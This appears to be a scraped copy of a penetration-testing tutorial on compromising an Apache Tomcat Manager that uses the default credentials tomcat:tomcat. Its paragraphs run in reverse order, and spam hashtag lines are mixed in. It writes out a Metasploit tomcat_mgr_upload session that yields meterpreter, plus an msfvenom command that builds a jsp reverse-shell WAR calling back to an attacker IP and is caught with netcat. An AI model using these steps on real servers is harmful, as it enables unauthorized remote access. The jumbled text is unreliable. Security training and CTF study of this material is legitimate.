

- #Apache tomcat default credentials archive
- #Apache tomcat default credentials code
- #Apache tomcat default credentials windows
Or you can directly explore As soon as you will execute your file you will get the reverse connection through netcat.īooom!!! One more time we have access to remote Server. war file, you have to click on the /.war file path mention in the Application table. As soon as you will upload your file, you will see the /path entry for your file in the table of Applications war file.Īs you can observe I had browser the malicious shell.war file to be deployed as highlighted in the image. You will be welcomed by the admin dashboard where you can upload a. Now login to tomcat manager application using tomcat: tomcat as username: password. Syntax: msfvenom -p LHOST= LPORT= -f > msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.108 LPORT=1234 -f war > shell.war war format file and then run Netcat listener. war format backdoor for java/jsp payload, all you need to do is just follow the given below syntax to create a. Msf exploit(multi/http/tomcat_mgr_upload) > exploitĪs result, you can observe that we have the meterpreter session of the target machine. Msf exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat Msf exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat Msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080 Msf exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.1.101
#Apache tomcat default credentials windows
For example, you must select the Windows target to use native Windows payloads. NOTE: The compatible payload sets vary based on the selected target.

#Apache tomcat default credentials archive
The payload is uploaded as a WAR archive containing a JSP application using a POST request against the /manager/html/upload component. This module can be used to execute a payload on Apache Tomcat servers that have an exposed “manager” application.
#Apache tomcat default credentials code
Tomcat Manager Authenticated Upload Code Execution So we navigate to the web browser and on exploring Target IP: port we saw HTTP authentication page to login in tomcat manager application. nmap -sV -p8080 192.168.1.101įrom nmap output result, we found port 8080 is open for Apache Tomcat. Let’s start with nmap scan and to tomcat service check port 8080 as tomcat. Tomcat Manager Authenticated Upload Code Execution.Therefore I feel, I should write all possible ways to exploit tomcat manager application to gaining web shell of the remote machine. While playing CTF, many times I found Apache Tomcat is running in the target machine that has configured with default login and this can help us to get a remote machine shell. Hello Friends, today through this article I would like to share my experience “how to exploit Tomcat Manager Application” if you have default login credential (tomcat: tomcat).


 0 kommentar(er)
0 kommentar(er)
